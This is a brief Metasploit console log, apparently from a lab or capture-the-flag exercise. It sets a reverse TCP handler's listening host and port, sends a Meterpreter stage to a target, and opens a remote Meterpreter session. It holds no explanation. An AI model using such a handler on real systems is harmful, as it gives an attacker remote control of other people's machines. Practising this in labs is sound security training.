 msf6 exploit(multi/handler) > set LHOST 10.11.42.55
LHOST => 10.11.42.55
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.42.55:5555
[*] Sending stage (175174 bytes) to 10.10.138.51
[*] Meterpreter session 1 opened (10.11.42.55:5555 -> 10.10.138.51:49182) at 2021-12-30 08:40:55 -0500
meterpreter >